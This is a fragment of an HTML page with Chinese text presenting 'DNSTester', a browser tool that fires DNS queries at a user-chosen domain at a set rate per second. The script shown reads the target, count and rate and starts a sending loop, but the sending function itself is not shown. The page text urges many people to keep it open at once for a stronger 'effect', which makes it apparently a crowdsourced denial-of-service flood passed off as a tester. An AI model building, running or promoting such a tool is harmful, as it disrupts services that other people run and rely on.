
<
body
>
  <!--DNSTester 程序由 http://qps.itzmx.com/ 提供，转载请注
明出处，谢谢-->
  <
script
 type
=
"text/javascript"
>
    function
 start_test
() {
      DOMAIN
 =
 document.
getElementById
(
'site'
).value;
      MAX_COUNT
 =
parseInt
(document.
getElementById
(
'max_time'
).value);
      //console.log(MAX_COUNT);
      TPS
 =
parseInt
(document.
getElementById
(
'time_per_sec'
).value);
      var
 timegap 
=
 1000
 *
 (
1
 /
 TPS
);
      r_send
(timegap);
      update_id 
=
 setInterval
(
"update_counter()"
, 
1E3
)
    }
    function
 update_counter
() {
      document.
getElementById
(
"counter"
).innerHTML 
=
"Count: "
 +
 COUNT
.
toString
();
    }
    function
 stop_test
() {
      console.
log
(
'STOP'
);
      clearInterval
(
TIMERID
);
      clearInterval
(update_id);
    }
  </
script
>
  <
h1
>DNSTester 演示</
h1
>
  <
p
>
    为了节省资源，很简陋，网站域名默认格式就行，注意前面的小数点，同
时挂的人越多效果越好，而且不吃网速哦，叫上你的进击的小伙伴吧。(<
a